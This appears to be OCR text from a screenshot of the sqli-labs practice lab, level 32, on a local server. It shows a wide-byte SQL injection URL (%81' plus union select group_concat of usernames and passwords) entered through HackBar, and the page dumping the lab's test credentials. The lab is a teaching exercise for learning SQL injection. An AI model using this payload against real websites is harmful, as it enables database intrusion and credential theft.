 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,group_concat(concat_ws(0x3a,username,password)) from users--
The Query String you input in Hex becomes :
31815c2720616e6420313d3220756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428636f6e6361745f777328307833612c757365726e616d652c70617373776f726429292066726f6d2075736572732d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-32/?id=1%81' and 1=2 union select
1,2,group_concat(concat_ws(0x3a,username,password)) from users--+
Split URL